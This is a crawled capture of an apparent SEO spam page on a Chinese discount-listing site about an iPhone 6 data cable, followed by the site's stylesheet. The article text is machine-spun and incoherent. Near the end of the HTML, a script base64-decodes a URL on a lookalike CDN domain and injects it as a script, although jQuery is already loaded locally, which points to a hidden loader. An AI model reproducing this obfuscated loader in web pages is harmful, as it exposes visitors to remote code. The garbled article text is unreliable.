

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tjfanyi.com.cn/99dazhe/items-vt2s332432.html
body_size: 3513
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="99打折网,暗号团,九块九包邮网,9.9元包邮,9块9包邮,穿衣打扮网,双11活动报名,穿衣搭配技巧,穿衣搭配图片" />
    <meta name="description" content="99打折网独家【暗号团】购物,累计已提供9块9包邮特价商品（1587627）件,日均提供超过（120+）件全国九块九包邮特价商品,更多特价商品将在【每天10点更新】" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>黑鱼-iPhone6创意数据线 - 数码 - 手机配件 -99打折网-乐帮网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/dispose/temple/candidate.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="乐帮网">乐帮网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="excess nav_list_hover scandal"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">黑鱼-iPhone6创意数据线 - 数码 - 手机配件 -99打折网</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>黑鱼-iPhone6创意数据线 - 数码 - 手机配件 -99打折网</h1>
              <div class="relate_class">
                时间：<span>2023-05-08 23:26:02</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><h2>磁吸数据线选择牌子重要吗</h2>
<p>磁吸数据线在现在餐饮市场上类繁复，从数据线安全保障和使用的角度计算公式来遵循的话，mapow永磁铁数据资料冲电线极具优异的信用等级和知名度，从大学生群体角度计算公式通盘考虑了数据线的創意和网络化设定，可靠，因此选择有牌子的数据线还是很有必备的。</p>

<h2>手机配件有哪些</h2>
<p>手机配件总的来说指的是智能手机的使用时用什的随便加入黑名单的有附件。手机配件有：液晶显示屏、排线、摸屏、智能手机侧键、手机摄像头、塑料壳、锂电、苹果充电器、手机端供电、蓝牙音乐游戏耳机、线控游戏耳机，充电器线等。其他的还有：贴膜、清洁剂套、网壳、挂坠、主动式电容笔、内置供电、背夹等。</p>
<p>科技公司感满满当当！盘一盘几大你绝对要想具备的奇妙手机配件！</p>
<p>很高杏欣为你回复，有很多的，比如：贴膜、清洁剂套、网壳、挂坠、主动式电容笔、智能手机侧键、手机摄像头、塑料壳、锂电、苹果充电器、手机端供电、蓝牙音乐游戏耳机、线控游戏耳机，充电器线等。爱幕多手机配件批发网</p>
<p>电池、直充、万能解码充、读卡器怎么用、充电器线、游戏耳机、扩展卡、塑料壳、液晶显示屏、手机音响、后壳、清洁剂套、确保壳、屏幕壁纸等大学专业市厂：深圳华强北、合肥大鼓楼竟争力手机配件企业公司：麦佳龙零部件、聚界通信网络</p>
<p>如果要去咸鱼网装修吊顶的话，爱幕多手机配件批发网是个很棒的采用</p>

</p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          

<div class="recommend coarse focus portion">
            <div class="precaution advertisement recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/99dazhe/items-vt2s332432.html">黑鱼-iPhone6创意数据线 - 数码 - 手机配件 -99打折网</a>
              </li>
                                          <li>
                <a href="/99dazhe/items-vt2s330882.html">韩版潮流休闲单肩链条包斜挎包 - 鞋包 - 女包 -99打折网</a>
              </li>
                                          <li>
                <a href="/99dazhe/items-vt2s334175.html">草原犇牛奶酪条250g - 美食 - 休闲零食 -99打折网</a>
              </li>
                                          <li>
                <a href="/99dazhe/items-vt2s334109.html">【纽曼】智能快充双USB车载充电器点烟器 - 文体 - 文娱 -99打折网</a>
              </li>
                                          <li>
                <a href="/99dazhe/items-vt2s336975.html">【森林巨人】耐磨牛筋底防滑登山鞋 - 鞋包 - 男鞋 -99打折网</a>
              </li>
                                          <li>
                <a href="/99dazhe/items-vt2s322727.html">特宝儿磁性轨道车益智玩具套装 - 母婴 - 玩具学习 -99打折网</a>
              </li>
                                          <li>
                <a href="/99dazhe/items-vt2s336571.html">【牧王】时尚男士针织衫开衫 - 男装 - 上衣 -99打折网</a>
              </li>
                                          <li>
                <a href="/99dazhe/items-vt2s334297.html">南极人玻璃水汽车雨刮水防冻清洗剂 - 文体 - 文娱 -99打折网</a>
              </li>
                                          <li>
                <a href="/xabbs/">【西安论坛】西安旅游攻略景点大全_荣耀西安天气预报15天论坛_西安地铁规划图_西安旅游地图_西安公交线路查询</a>
              </li>
                                          <li>
                <a href="/nlxn/">南陵,南陵论坛,南陵在线,南陵县,安徽南陵,南陵家居网,南陵美食网,南陵亲子网,南陵在线汽车频道_nlxn.com</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        

<div class="debate friend_links ruin" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 乐帮网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tjfanyi.com.cn/static/dispose/temple/candidate.css
body_size: 5054
content:

.transplantStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.mildStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.batteryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
